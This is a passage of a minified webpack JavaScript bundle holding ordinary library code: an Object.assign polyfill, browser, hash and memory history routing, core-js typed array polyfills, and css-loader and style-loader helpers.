*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,u=a(e),c=1;c<arguments.length;c++){for(var l in n=Object(arguments[c]))o.call(n,l)&&(u[l]=n[l]);if(r){s=r(n);for(var f=0;f<s.length;f++)i.call(n,s[f])&&(u[s[f]]=n[s[f]])}}return u}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},,function(e,t,n){"use strict";n.d(t,"a",(function(){return S})),n.d(t,"b",(function(){return E})),n.d(t,"d",(function(){return O})),n.d(t,"c",(function(){return y})),n.d(t,"f",(function(){return m})),n.d(t,"e",(function(){return h}));var r=n(168);function o(e){return"/"===e.charAt(0)}function i(e,t){for(var n=t,r=n+1,o=e.length;r<o;n+=1,r+=1)e[n]=e[r];e.pop()}var a=function(e,t){void 0===t&&(t="");var n,r=e&&e.split("/")||[],a=t&&t.split("/")||[],s=e&&o(e),u=t&&o(t),c=s||u;if(e&&o(e)?a=r:r.length&&(a.pop(),a=a.concat(r)),!a.length)return"/";if(a.length){var l=a[a.length-1];n="."===l||".."===l||""===l}else n=!1;for(var f=0,p=a.length;p>=0;p--){var d=a[p];"."===d?i(a,p):".."===d?(i(a,p),f++):f&&(i(a,p),f--)}if(!c)for(;f--;f)a.unshift("..");!c||""===a[0]||a[0]&&o(a[0])||a.unshift("");var h=a.join("/");return n&&"/"!==h.substr(-1)&&(h+="/"),h};function s(e){return e.valueOf?e.valueOf():Object.prototype.valueOf.call(e)}var u=function e(t,n){if(t===n)return!0;if(null==t||null==n)return!1;if(Array.isArray(t))return Array.isArray(n)&&t.length===n.length&&t.every((function(t,r){return e(t,n[r])}));if("object"==typeof t||"object"==typeof n){var r=s(t),o=s(n);return r!==t||o!==n?e(r,o):Object.keys(Object.assign({},t,n)).every((function(r){return e(t[r],n[r])}))}return!1},c=n(274);function l(e){return"/"===e.charAt(0)?e:"/"+e}function f(e){return"/"===e.charAt(0)?e.substr(1):e}function p(e,t){return function(e,t){return 0===e.toLowerCase().indexOf(t.toLowerCase())&&-1!=="/?#".indexOf(e.charAt(t.length))}(e,t)?e.substr(t.length):e}function d(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e}function h(e){var t=e.pathname,n=e.search,r=e.hash,o=t||"/";return n&&"?"!==n&&(o+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(o+="#"===r.charAt(0)?r:"#"+r),o}function y(e,t,n,o){var i;"string"==typeof e?(i=function(e){var t=e||"/",n="",r="",o=t.indexOf("#");-1!==o&&(r=t.substr(o),t=t.substr(0,o));var i=t.indexOf("?");return-1!==i&&(n=t.substr(i),t=t.substr(0,i)),{pathname:t,search:"?"===n?"":n,hash:"#"===r?"":r}}(e)).state=t:(void 0===(i=Object(r.a)({},e)).pathname&&(i.pathname=""),i.search?"?"!==i.search.charAt(0)&&(i.search="?"+i.search):i.search="",i.hash?"#"!==i.hash.charAt(0)&&(i.hash="#"+i.hash):i.hash="",void 0!==t&&void 0===i.state&&(i.state=t));try{i.pathname=decodeURI(i.pathname)}catch(e){throw e instanceof URIError?new URIError('Pathname "'+i.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):e}return n&&(i.key=n),o?i.pathname?"/"!==i.pathname.charAt(0)&&(i.pathname=a(i.pathname,o.pathname)):i.pathname=o.pathname:i.pathname||(i.pathname="/"),i}function m(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&e.key===t.key&&u(e.state,t.state)}function v(){var e=null;var t=[];return{setPrompt:function(t){return e=t,function(){e===t&&(e=null)}},confirmTransitionTo:function(t,n,r,o){if(null!=e){var i="function"==typeof e?e(t,n):e;"string"==typeof i?"function"==typeof r?r(i,o):o(!0):o(!1!==i)}else o(!0)},appendListener:function(e){var n=!0;function r(){n&&e.apply(void 0,arguments)}return t.push(r),function(){n=!1,t=t.filter((function(e){return e!==r}))}},notifyListeners:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];t.forEach((function(e){return e.apply(void 0,n)}))}}}var g=!("undefined"==typeof window||!window.document||!window.document.createElement);function b(e,t){t(window.confirm(e))}function T(){try{return window.history.state||{}}catch(e){return{}}}function S(e){void 0===e&&(e={}),g||Object(c.a)(!1);var t,n=window.history,o=(-1===(t=window.navigator.userAgent).indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history,i=!(-1===window.navigator.userAgent.indexOf("Trident")),a=e,s=a.forceRefresh,u=void 0!==s&&s,f=a.getUserConfirmation,m=void 0===f?b:f,S=a.keyLength,w=void 0===S?6:S,_=e.basename?d(l(e.basename)):"";function P(e){var t=e||{},n=t.key,r=t.state,o=window.location,i=o.pathname+o.search+o.hash;return _&&(i=p(i,_)),y(i,r,n)}function A(){return Math.random().toString(36).substr(2,w)}var E=v();function M(e){Object(r.a)(L,e),L.length=n.length,E.notifyListeners(L.location,L.action)}function O(e){(function(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")})(e)||k(P(e.state))}function C(){k(P(T()))}var x=!1;function k(e){if(x)x=!1,M();else{E.confirmTransitionTo(e,"POP",m,(function(t){t?M({action:"POP",location:e}):function(e){var t=L.location,n=G.indexOf(t.key);-1===n&&(n=0);var r=G.indexOf(e.key);-1===r&&(r=0);var o=n-r;o&&(x=!0,D(o))}(e)}))}}var F=P(T()),G=[F.key];function I(e){return _+h(e)}function D(e){n.go(e)}var R=0;function j(e){1===(R+=e)&&1===e?(window.addEventListener("popstate",O),i&&window.addEventListener("hashchange",C)):0===R&&(window.removeEventListener("popstate",O),i&&window.removeEventListener("hashchange",C))}var B=!1;var L={length:n.length,action:"POP",location:F,createHref:I,push:function(e,t){var r=y(e,t,A(),L.location);E.confirmTransitionTo(r,"PUSH",m,(function(e){if(e){var t=I(r),i=r.key,a=r.state;if(o)if(n.pushState({key:i,state:a},null,t),u)window.location.href=t;else{var s=G.indexOf(L.location.key),c=G.slice(0,s+1);c.push(r.key),G=c,M({action:"PUSH",location:r})}else window.location.href=t}}))},replace:function(e,t){var r=y(e,t,A(),L.location);E.confirmTransitionTo(r,"REPLACE",m,(function(e){if(e){var t=I(r),i=r.key,a=r.state;if(o)if(n.replaceState({key:i,state:a},null,t),u)window.location.replace(t);else{var s=G.indexOf(L.location.key);-1!==s&&(G[s]=r.key),M({action:"REPLACE",location:r})}else window.location.replace(t)}}))},go:D,goBack:function(){D(-1)},goForward:function(){D(1)},block:function(e){void 0===e&&(e=!1);var t=E.setPrompt(e);return B||(j(1),B=!0),function(){return B&&(B=!1,j(-1)),t()}},listen:function(e){var t=E.appendListener(e);return j(1),function(){j(-1),t()}}};return L}var w={hashbang:{encodePath:function(e){return"!"===e.charAt(0)?e:"!/"+f(e)},decodePath:function(e){return"!"===e.charAt(0)?e.substr(1):e}},noslash:{encodePath:f,decodePath:l},slash:{encodePath:l,decodePath:l}};function _(e){var t=e.indexOf("#");return-1===t?e:e.slice(0,t)}function P(){var e=window.location.href,t=e.indexOf("#");return-1===t?"":e.substring(t+1)}function A(e){window.location.replace(_(window.location.href)+"#"+e)}function E(e){void 0===e&&(e={}),g||Object(c.a)(!1);var t=window.history,n=(window.navigator.userAgent.indexOf("Firefox"),e),o=n.getUserConfirmation,i=void 0===o?b:o,a=n.hashType,s=void 0===a?"slash":a,u=e.basename?d(l(e.basename)):"",f=w[s],m=f.encodePath,T=f.decodePath;function S(){var e=T(P());return u&&(e=p(e,u)),y(e)}var E=v();function M(e){Object(r.a)(L,e),L.length=t.length,E.notifyListeners(L.location,L.action)}var O=!1,C=null;function x(){var e,t,n=P(),r=m(n);if(n!==r)A(r);else{var o=S(),a=L.location;if(!O&&(t=o,(e=a).pathname===t.pathname&&e.search===t.search&&e.hash===t.hash))return;if(C===h(o))return;C=null,function(e){if(O)O=!1,M();else{E.confirmTransitionTo(e,"POP",i,(function(t){t?M({action:"POP",location:e}):function(e){var t=L.location,n=I.lastIndexOf(h(t));-1===n&&(n=0);var r=I.lastIndexOf(h(e));-1===r&&(r=0);var o=n-r;o&&(O=!0,D(o))}(e)}))}}(o)}}var k=P(),F=m(k);k!==F&&A(F);var G=S(),I=[h(G)];function D(e){t.go(e)}var R=0;function j(e){1===(R+=e)&&1===e?window.addEventListener("hashchange",x):0===R&&window.removeEventListener("hashchange",x)}var B=!1;var L={length:t.length,action:"POP",location:G,createHref:function(e){var t=document.querySelector("base"),n="";return t&&t.getAttribute("href")&&(n=_(window.location.href)),n+"#"+m(u+h(e))},push:function(e,t){var n=y(e,void 0,void 0,L.location);E.confirmTransitionTo(n,"PUSH",i,(function(e){if(e){var t=h(n),r=m(u+t);if(P()!==r){C=t,function(e){window.location.hash=e}(r);var o=I.lastIndexOf(h(L.location)),i=I.slice(0,o+1);i.push(t),I=i,M({action:"PUSH",location:n})}else M()}}))},replace:function(e,t){var n=y(e,void 0,void 0,L.location);E.confirmTransitionTo(n,"REPLACE",i,(function(e){if(e){var t=h(n),r=m(u+t);P()!==r&&(C=t,A(r));var o=I.indexOf(h(L.location));-1!==o&&(I[o]=t),M({action:"REPLACE",location:n})}}))},go:D,goBack:function(){D(-1)},goForward:function(){D(1)},block:function(e){void 0===e&&(e=!1);var t=E.setPrompt(e);return B||(j(1),B=!0),function(){return B&&(B=!1,j(-1)),t()}},listen:function(e){var t=E.appendListener(e);return j(1),function(){j(-1),t()}}};return L}function M(e,t,n){return Math.min(Math.max(e,t),n)}function O(e){void 0===e&&(e={});var t=e,n=t.getUserConfirmation,o=t.initialEntries,i=void 0===o?["/"]:o,a=t.initialIndex,s=void 0===a?0:a,u=t.keyLength,c=void 0===u?6:u,l=v();function f(e){Object(r.a)(T,e),T.length=T.entries.length,l.notifyListeners(T.location,T.action)}function p(){return Math.random().toString(36).substr(2,c)}var d=M(s,0,i.length-1),m=i.map((function(e){return y(e,void 0,"string"==typeof e?p():e.key||p())})),g=h;function b(e){var t=M(T.index+e,0,T.entries.length-1),r=T.entries[t];l.confirmTransitionTo(r,"POP",n,(function(e){e?f({action:"POP",location:r,index:t}):f()}))}var T={length:m.length,action:"POP",location:m[d],index:d,entries:m,createHref:g,push:function(e,t){var r=y(e,t,p(),T.location);l.confirmTransitionTo(r,"PUSH",n,(function(e){if(e){var t=T.index+1,n=T.entries.slice(0);n.length>t?n.splice(t,n.length-t,r):n.push(r),f({action:"PUSH",location:r,index:t,entries:n})}}))},replace:function(e,t){var r=y(e,t,p(),T.location);l.confirmTransitionTo(r,"REPLACE",n,(function(e){e&&(T.entries[T.index]=r,f({action:"REPLACE",location:r}))}))},go:b,goBack:function(){b(-1)},goForward:function(){b(1)},canGo:function(e){var t=T.index+e;return t>=0&&t<T.entries.length},block:function(e){return void 0===e&&(e=!1),l.setPrompt(e)},listen:function(e){return l.appendListener(e)}};return T}},function(e,t,n){var r=n(107),o=n(276),i=n(275),a=n(424)("src"),s=n(980),u=(""+s).split("toString");n(146).inspectSource=function(e){return s.call(e)},(e.exports=function(e,t,n,s){var c="function"==typeof n;c&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(c&&(i(n,a)||o(n,a,e[t]?""+e[t]:u.join(String(t)))),e===r?e[t]=n:s?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||s.call(this)}))},function(e,t,n){var r=n(37),o=n(108),i=n(355),a=/"/g,s=function(e,t,n,r){var o=String(i(e)),s="<"+t;return""!==n&&(s+=" "+n+'="'+String(r).replace(a,"&quot;")+'"'),s+">"+o+"</"+t+">"};e.exports=function(e,t){var n={};n[e]=t(s),r(r.P+r.F*o((function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})),"String",n)}},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r="Invariant failed";function o(e,t){if(!e)throw new Error(r)}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(156),o=n(423);e.exports=n(155)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(551),o=n(355);e.exports=function(e){return r(o(e))}},,,,,,,function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,"a",(function(){return o}))},function(e,t,n){"use strict";var r=n(108);e.exports=function(e,t){return!!e&&r((function(){t?e.call(null,(function(){}),1):e.call(null)}))}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(342);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(552),o=n(423),i=n(277),a=n(370),s=n(275),u=n(760),c=Object.getOwnPropertyDescriptor;t.f=n(155)?c:function(e,t){if(e=i(e),t=a(t,!0),u)try{return c(e,t)}catch(e){}if(s(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var r=n(37),o=n(146),i=n(108);e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i((function(){n(1)})),"Object",a)}},function(e,t,n){var r=n(341),o=n(551),i=n(189),a=n(142),s=n(776);e.exports=function(e,t){var n=1==e,u=2==e,c=3==e,l=4==e,f=6==e,p=5==e||f,d=t||s;return function(t,s,h){for(var y,m,v=i(t),g=o(v),b=r(s,h,3),T=a(g.length),S=0,w=n?d(t,T):u?d(t,0):void 0;T>S;S++)if((p||S in g)&&(m=b(y=g[S],S,v),e))if(n)w[S]=m;else if(m)switch(e){case 3:return!0;case 5:return y;case 6:return S;case 2:w.push(y)}else if(l)return!1;return f?-1:c||l?l:w}}},,,function(e,t,n){"use strict";e.exports=TypeError},function(e,t,n){"use strict";e.exports=function(){}},,,,function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){"use strict";if(n(155)){var r=n(425),o=n(107),i=n(108),a=n(37),s=n(589),u=n(683),c=n(341),l=n(522),f=n(423),p=n(276),d=n(523),h=n(343),y=n(142),m=n(787),v=n(427),g=n(370),b=n(275),T=n(553),S=n(110),w=n(189),_=n(675),P=n(428),A=n(430),E=n(429).f,M=n(677),O=n(424),C=n(122),x=n(346),k=n(579),F=n(554),G=n(679),I=n(520),D=n(582),R=n(521),j=n(678),B=n(778),L=n(156),N=n(344),H=L.f,V=N.f,U=o.RangeError,W=o.TypeError,Y=o.Uint8Array,z=Array.prototype,X=u.ArrayBuffer,q=u.DataView,K=x(0),$=x(2),Q=x(3),Z=x(4),J=x(5),ee=x(6),te=k(!0),ne=k(!1),re=G.values,oe=G.keys,ie=G.entries,ae=z.lastIndexOf,se=z.reduce,ue=z.reduceRight,ce=z.join,le=z.sort,fe=z.slice,pe=z.toString,de=z.toLocaleString,he=C("iterator"),ye=C("toStringTag"),me=O("typed_constructor"),ve=O("def_constructor"),ge=s.CONSTR,be=s.TYPED,Te=s.VIEW,Se=x(1,(function(e,t){return Ee(F(e,e[ve]),t)})),we=i((function(){return 1===new Y(new Uint16Array([1]).buffer)[0]})),_e=!!Y&&!!Y.prototype.set&&i((function(){new Y(1).set({})})),Pe=function(e,t){var n=h(e);if(n<0||n%t)throw U("Wrong offset!");return n},Ae=function(e){if(S(e)&&be in e)return e;throw W(e+" is not a typed array!")},Ee=function(e,t){if(!S(e)||!(me in e))throw W("It is not a typed array constructor!");return new e(t)},Me=function(e,t){return Oe(F(e,e[ve]),t)},Oe=function(e,t){for(var n=0,r=t.length,o=Ee(e,r);r>n;)o[n]=t[n++];return o},Ce=function(e,t,n){H(e,t,{get:function(){return this._d[n]}})},xe=function(e){var t,n,r,o,i,a,s=w(e),u=arguments.length,l=u>1?arguments[1]:void 0,f=void 0!==l,p=M(s);if(null!=p&&!_(p)){for(a=p.call(s),r=[],t=0;!(i=a.next()).done;t++)r.push(i.value);s=r}for(f&&u>2&&(l=c(l,arguments[2],2)),t=0,n=y(s.length),o=Ee(this,n);n>t;t++)o[t]=f?l(s[t],t):s[t];return o},ke=function(){for(var e=0,t=arguments.length,n=Ee(this,t);t>e;)n[e]=arguments[e++];return n},Fe=!!Y&&i((function(){de.call(new Y(1))})),Ge=function(){return de.apply(Fe?fe.call(Ae(this)):Ae(this),arguments)},Ie={copyWithin:function(e,t){return B.call(Ae(this),e,t,arguments.length>2?arguments[2]:void 0)},every:function(e){return Z(Ae(this),e,arguments.length>1?arguments[1]:void 0)},fill:function(e){return j.apply(Ae(this),arguments)},filter:function(e){return Me(this,$(Ae(this),e,arguments.length>1?arguments[1]:void 0))},find:function(e){return J(Ae(this),e,arguments.length>1?arguments[1]:void 0)},findIndex:function(e){return ee(Ae(this),e,arguments.length>1?arguments[1]:void 0)},forEach:function(e){K(Ae(this),e,arguments.length>1?arguments[1]:void 0)},indexOf:function(e){return ne(Ae(this),e,arguments.length>1?arguments[1]:void 0)},includes:function(e){return te(Ae(this),e,arguments.length>1?arguments[1]:void 0)},join:function(e){return ce.apply(Ae(this),arguments)},lastIndexOf:function(e){return ae.apply(Ae(this),arguments)},map:function(e){return Se(Ae(this),e,arguments.length>1?arguments[1]:void 0)},reduce:function(e){return se.apply(Ae(this),arguments)},reduceRight:function(e){return ue.apply(Ae(this),arguments)},reverse:function(){for(var e,t=Ae(this).length,n=Math.floor(t/2),r=0;r<n;)e=this[r],this[r++]=this[--t],this[t]=e;return this},some:function(e){return Q(Ae(this),e,arguments.length>1?arguments[1]:void 0)},sort:function(e){return le.call(Ae(this),e)},subarray:function(e,t){var n=Ae(this),r=n.length,o=v(e,r);return new(F(n,n[ve]))(n.buffer,n.byteOffset+o*n.BYTES_PER_ELEMENT,y((void 0===t?r:v(t,r))-o))}},De=function(e,t){return Me(this,fe.call(Ae(this),e,t))},Re=function(e){Ae(this);var t=Pe(arguments[1],1),n=this.length,r=w(e),o=y(r.length),i=0;if(o+t>n)throw U("Wrong length!");for(;i<o;)this[t+i]=r[i++]},je={entries:function(){return ie.call(Ae(this))},keys:function(){return oe.call(Ae(this))},values:function(){return re.call(Ae(this))}},Be=function(e,t){return S(e)&&e[be]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},Le=function(e,t){return Be(e,t=g(t,!0))?f(2,e[t]):V(e,t)},Ne=function(e,t,n){return!(Be(e,t=g(t,!0))&&S(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?H(e,t,n):(e[t]=n.value,e)};ge||(N.f=Le,L.f=Ne),a(a.S+a.F*!ge,"Object",{getOwnPropertyDescriptor:Le,defineProperty:Ne}),i((function(){pe.call({})}))&&(pe=de=function(){return ce.call(this)});var He=d({},Ie);d(He,je),p(He,he,je.values),d(He,{slice:De,set:Re,constructor:function(){},toString:pe,toLocaleString:Ge}),Ce(He,"buffer","b"),Ce(He,"byteOffset","o"),Ce(He,"byteLength","l"),Ce(He,"length","e"),H(He,ye,{get:function(){return this[be]}}),e.exports=function(e,t,n,u){var c=e+((u=!!u)?"Clamped":"")+"Array",f="get"+e,d="set"+e,h=o[c],v=h||{},g=h&&A(h),b=!h||!s.ABV,w={},_=h&&h.prototype,M=function(e,n){H(e,n,{get:function(){return function(e,n){var r=e._d;return r.v[f](n*t+r.o,we)}(this,n)},set:function(e){return function(e,n,r){var o=e._d;u&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](n*t+o.o,r,we)}(this,n,e)},enumerable:!0})};b?(h=n((function(e,n,r,o){l(e,h,c,"_d");var i,a,s,u,f=0,d=0;if(S(n)){if(!(n instanceof X||"ArrayBuffer"==(u=T(n))||"SharedArrayBuffer"==u))return be in n?Oe(h,n):xe.call(h,n);i=n,d=Pe(r,t);var v=n.byteLength;if(void 0===o){if(v%t)throw U("Wrong length!");if((a=v-d)<0)throw U("Wrong length!")}else if((a=y(o)*t)+d>v)throw U("Wrong length!");s=a/t}else s=m(n),i=new X(a=s*t);for(p(e,"_d",{b:i,o:d,l:a,e:s,v:new q(i)});f<s;)M(e,f++)})),_=h.prototype=P(He),p(_,"constructor",h)):i((function(){h(1)}))&&i((function(){new h(-1)}))&&D((function(e){new h,new h(null),new h(1.5),new h(e)}),!0)||(h=n((function(e,n,r,o){var i;return l(e,h,c),S(n)?n instanceof X||"ArrayBuffer"==(i=T(n))||"SharedArrayBuffer"==i?void 0!==o?new v(n,Pe(r,t),o):void 0!==r?new v(n,Pe(r,t)):new v(n):be in n?Oe(h,n):xe.call(h,n):new v(m(n))})),K(g!==Function.prototype?E(v).concat(E(g)):E(v),(function(e){e in h||p(h,e,v[e])})),h.prototype=_,r||(_.constructor=h));var O=_[he],C=!!O&&("values"==O.name||null==O.name),x=je.values;p(h,me,!0),p(_,be,c),p(_,Te,!0),p(_,ve,h),(u?new h(1)[ye]==c:ye in _)||H(_,ye,{get:function(){return c}}),w[c]=h,a(a.G+a.W+a.F*(h!=v),w),a(a.S,c,{BYTES_PER_ELEMENT:t}),a(a.S+a.F*i((function(){v.of.call(h,1)})),c,{from:xe,of:ke}),"BYTES_PER_ELEMENT"in _||p(_,"BYTES_PER_ELEMENT",t),a(a.P,c,Ie),R(c),a(a.P+a.F*_e,c,{set:Re}),a(a.P+a.F*!C,c,je),r||_.toString==pe||(_.toString=pe),a(a.P+a.F*i((function(){new h(1).slice()})),c,{slice:De}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new h([1,2]).toLocaleString()}))||!i((function(){_.toLocaleString.call([1,2])}))),c,{toLocaleString:Ge}),I[c]=C?O:x,r||C||p(_,he,x)}}else e.exports=function(){}},,function(e,t,n){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var o=(a=r,s=btoa(unescape(encodeURIComponent(JSON.stringify(a)))),u="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(s),"/*# ".concat(u," */")),i=r.sources.map((function(e){return"/*# sourceURL=".concat(r.sourceRoot||"").concat(e," */")}));return[n].concat(i).concat([o]).join("\n")}var a,s,u;return[n].join("\n")}(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var s=0;s<e.length;s++){var u=[].concat(e[s]);r&&o[u[0]]||(n&&(u[2]?u[2]="".concat(n," and ").concat(u[2]):u[2]=n),t.push(u))}},t}},function(e,t){var n={},r=function(e){var t;return function(){return void 0===t&&(t=e.apply(this,arguments)),t}},o=r((function(){return/msie [6-9]\b/.test(self.navigator.userAgent.toLowerCase())})),i=r((function(){return document.head||document.getElementsByTagName("head")[0]})),a=null,s=0,u=[];function c(e,t){for(var r=0;r<e.length;r++){var o=e[r],i=n[o.id];if(i){i.refs++;for(var a=0;a<i.parts.length;a++)i.parts[a](o.parts[a]);for(;a<o.parts.length;a++)i.parts.push(h(o.parts[a],t))}else{var s=[];for(a=0;a<o.parts.length;a++)s.push(h(o.parts[a],t));n[o.id]={id:o.id,refs:1,parts:s}}}}function l(e){for(var t=[],n={},r=0;r<e.length;r++){var o=e[r],i=o[0],a={css:o[1],media:o[2],sourceMap:o[3]};n[i]?n[i].parts.push(a):t.push(n[i]={id:i,parts:[a]})}return t}function f(e,t){var n=i(),r=u[u.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),u.push(t);else{if("bottom"!==e.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(t)}}function p(e){e.parentNode.removeChild(e);var t=u.indexOf(e);t>=0&&u.splice(t,1)}function d(e){var t=document.createElement("style");return t.type="text/css",f(e,t),t}function h(e,t){var n,r,o;if(t.singleton){var i=s++;n=a||(a=d(t)),r=v.bind(null,n,i,!1),o=v.bind(null,n,i,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return t.rel="stylesheet",f(e,t),t}(t),r=b.bind(null,n),o=function(){p(n),n.href&&URL.revokeObjectURL(n.href)}):(n=d(t),r=g.bind(null,n),o=function(){p(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");void 0===(t=t||{}).singleton&&(t.singleton=o()),void 0===t.insertAt&&(t.insertAt="bottom");var r=l(e);return c(r,t),function(e){for(var o=[],i=0;i<r.length;i++){var a=r[i];(s=n[a.id]).refs--,o.push(s)}e&&c(l(e),t);for(i=0;i<o.length;i++){var s;if(0===(s=o[i]).refs){for(var u=0;u<s.parts.length;u++)s.parts[u]();delete n[s.id]}}}};var y,m=(y=[],function(e,t){return y[e]=t,y.filter(Boolean).join("\n")});function v(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=m(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function g(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function b(e,t){var n=t.css,r=t.sourceMap;r&&(n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var o=new Blob([n],{type:"text/css"}),i=e.href;e.href=URL.createObjectURL(o),i&&URL.revokeObjectURL(i)}},,,,,function(e,t,n){"use strict";var r=n(1205),o=n(1229),i=n(697);e.exports={formats:i,parse:o,stringify:r}},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(29),o={isEmpty:r.o,put:r.r,take:r.r};function i(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:10,t=arguments[1],n=new Array(e),r=0,o=0,i=0,a=function(t){n[o]=t,o=(o+1)%e,r++},s=function(){if(0!=r){var t=n[i];return n[i]=null,r--,i=(i+1)%e,t}},u=function(){for(var e=[];r;)e.push(s());return e};return{isEmpty:function(){return 0==r},put:function(s){if(r<e)a(s);else{var c=void 0;switch(t){case 1:throw new Error("Channel's Buffer overflow!");case 3:n[o]=s,i=o=(o+1)%e;break;case 4:c=2*e,n=u(),r=n.length,o=n.length,i=0,n.length=c,e=c,a(s)}}},take:s,flush:u}}var a={none:function(){return o},fixed:function(e){return i(e,1)},dropping:function(e){return i(e,2)},sliding:function(e){return i(e,3)},expanding:function(e){return i(e,4)}}},,,,,function(e,t,n){var r=n(110);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(424)("meta"),o=n(110),i=n(275),a=n(156).f,s=0,u=Object.isExtensible||function(){return!0},c=!n(108)((function(){return u(Object.preventExtensions({}))})),l=function(e){a(e,r,{value:{i:"O"+ ++s,w:{}}})},f=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!u(e))return"F";if(!t)return"E";l(e)}return e[r].i},getWeak:function(e,t){if(!i(e,r)){if(!u(e))return!0;if(!t)return!1;l(e)}return e[r].w},onFreeze:function(e){return c&&f.NEED&&u(e)&&!i(e,r)&&l(e),e}}},function(e,t,n){"use 